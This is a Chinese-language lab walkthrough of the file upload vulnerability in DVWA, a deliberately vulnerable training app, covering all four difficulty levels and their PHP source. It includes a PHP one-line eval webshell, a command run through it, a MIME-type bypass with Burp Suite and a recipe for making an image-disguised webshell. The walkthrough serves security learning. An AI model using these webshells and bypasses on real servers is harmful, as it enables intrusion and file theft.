1.4 DVWA亲测文件上传漏洞
Posted bmjoker
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了1.4 DVWA亲测文件上传漏洞相关的知识,希望对你有一定的参考价值。
Low级
先看看源代码:
<?php
if(isset( $_POST[ ‘Upload‘ ] ) )
{
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ ‘uploaded‘ ][ ‘name‘ ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ ‘uploaded‘ ][ ‘tmp_name‘ ], $target_path) )
{
// No
$html .= ‘<pre>Your image was not uploaded.</pre>‘;
}
else
{
// Yes!
$html .= "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
这是最开始的页面 :
我们尝试上传桌面上的一个图片 :


提示我们成功上传 : 
这是我们来研究一下这个路径 :
../../hackable/uploads/1.jpg succesfully uploaded!

这是一个绝对路径,我们直接输入网址 : http://127.0.0.1/DVWA/hackable/uploads/1.jpg
这个时候我们尝试上传桌面上的 :1.php文件
写入内容为 <?php phpinfo();?>
我们发现上传成功,服务器并未作任何过滤限制:

我们再次访问上传的路径 : http://127.0.0.1/DVWA/hackable/uploads/1.php
这里就说明存在文件上传漏洞,能够上传并且执行php文件
这个时候如果我们上传一句话木马 : <?php @eval($_GET[‘joker‘]);?>
并且用中国菜刀进行连接,就可以得到这个服务器的Webshell,初步的控制了这台服务器

我们先进行上传:
上传成功后我们来访问 : 
页面没有报错,说明上传成功
1.这时我们输入网址 :
http://127.0.0.1/DVWA/hackable/uploads/2.php?joker=system(‘type D:\\\\PHP\\\\wamp\\\\www\\\\DVWA\\\\php.ini‘);
发现可以成功操作,利用这个我们可以查看服务器下所以文件夹
2.或者打开中国菜刀,并且写入路经 : http://127.0.0.1/DVWA/hackable/uploads/2.php
选择链接 :

这样我们就同样可以访问这个服务器的任何文件夹,可见,文件上传漏洞是非常具有危害性的
Medium级:
先看源代码:
<?php
if(isset( $_POST[ ‘Upload‘ ] ) )
{
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ ‘uploaded‘ ][ ‘name‘ ] );
// File information
$uploaded_name = $_FILES[ ‘uploaded‘ ][ ‘name‘ ];
$uploaded_type = $_FILES[ ‘uploaded‘ ][ ‘type‘ ];
$uploaded_size = $_FILES[ ‘uploaded‘ ][ ‘size‘ ];
// Is it an image?
if(( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) )
{
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ ‘uploaded‘ ][ ‘tmp_name‘ ], $target_path ) ) {
// No
$html .= ‘<pre>Your image was not uploaded.</pre>‘;
}
else
{
// Yes!
$html .= "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else
{
// Invalid file
$html .= ‘<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>‘;
}
}
?>
看代码:
$uploaded_type = $_FILES[ ‘uploaded‘ ][ ‘type‘ ];
$uploaded_type == "image/jpeg" || $uploaded_type == "image/png")&&( $uploaded_size<100000 )
这两句对上传的文件类型跟文件大小都进行了判断过滤,估计1.php上传会被拦截
根据low等级的经验,我们尝试上传1.php:
果然过滤了php文件,错误提示只能上传jpg,png格式的文件

这时我们可以用burpsuite抓包,来查看上传成功跟失败的包有哪些不同:
我们先上传正常的1.jpg ,burpsuite抓到的包为:
然后我们上传1.php,同时用burpsuite抓一下上传失败的包 :

对比来看,只是上传类型的不同,我们尝试抓包,更改上传类型 :

接下来就是LOW等级的老套路,这里不再赘述
High级:
源代码如下:
<?php
if( isset( $_POST[ ‘Upload‘ ] ) )
{
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ ‘uploaded‘ ][ ‘name‘ ] );
// File information
$uploaded_name = $_FILES[ ‘uploaded‘ ][ ‘name‘ ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, ‘.‘ ) + 1);
$uploaded_size = $_FILES[ ‘uploaded‘ ][ ‘size‘ ];
$uploaded_tmp = $_FILES[ ‘uploaded‘ ][ ‘tmp_name‘ ];
// Is it an image?
if((strtolower($uploaded_ext) == "jpg" || strtolower($uploaded_ext) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&($uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) )
{
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) )
{
// No
$html .= ‘<pre>Your image was not uploaded.</pre>‘;
}
else
{
// Yes!
$html .= "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else
{
// Invalid file
$html .= ‘<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>‘;
}
}
?>

也就是说,LOW等级跟Middem等级的方法都已经失效
1.这个时候我们想是不是可以把php伪造成jpg绕过,也就是制作一句话图片马
- 使用CMD制作一句话木马。
- 参数/b指定以二进制格式复制、合并文件; 用于图像类/声音类文件
- 参数/a指定以ASCII格式复制、合并文件。用于txt等文档类文件
- copy 1.jpg/b+1.php 2.jpg
- //意思是将1.jpg以二进制与1.php合并成2.jpg
- 那么2.jpg就是图片木马了
图片马就做好了 : 

我们用notepad++ 打开可以看见这么一句话 : 
然后我们就可上传了 : 
这时我们可以借助php文件解析漏洞,输入网址 :
这样就可以访问图片马包含的php代码
接下来就是老套路,不再赘述
Impossible级:
我们先来看代码:
<?php
if( isset( $_POST[ ‘Upload‘ ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ ‘user_token‘ ], $_SESSION[ ‘session_token‘ ], ‘index.php‘ );
// File information
$uploaded_name = $_FILES[ ‘uploaded‘ ][ ‘name‘ ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, ‘.‘ ) + 1);
$uploaded_size = $_FILES[ ‘uploaded‘ ][ ‘size‘ ];
$uploaded_type = $_FILES[ ‘uploaded‘ ][ ‘type‘ ];
$uploaded_tmp = $_FILES[ ‘uploaded‘ ][ ‘tmp_name‘ ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . ‘hackable/uploads/‘;
//$target_file = basename( $uploaded_name, ‘.‘ . $uploaded_ext ) . ‘-‘;
$target_file = md5( uniqid() . $uploaded_name ) . ‘.‘ . $uploaded_ext;
$temp_file = ( ( ini_get( ‘upload_tmp_dir‘ ) == ‘‘ ) ? ( sys_get_temp_dir() ) : ( ini_get( ‘upload_tmp_dir‘ ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . ‘.‘ . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == ‘jpg‘ || strtolower( $uploaded_ext ) == ‘jpeg‘ || strtolower( $uploaded_ext ) == ‘png‘ ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == ‘image/jpeg‘ || $uploaded_type == ‘image/png‘ ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == ‘image/jpeg‘ ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
$html .= "<pre><a href=‘${target_path}${target_file}‘>${target_file}</a> succesfully uploaded!</pre>";
}
else {
// No
$html .= ‘<pre>Your image was not uploaded.</pre>‘;
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
$html .= ‘<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>‘;
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
我们尝试上传一张图片1.jpg : 
我们上传的文件名都被重新设计,可想而知,我们的图片马已经失效
以上是关于1.4 DVWA亲测文件上传漏洞的主要内容,如果未能解决你的问题,请参考以下文章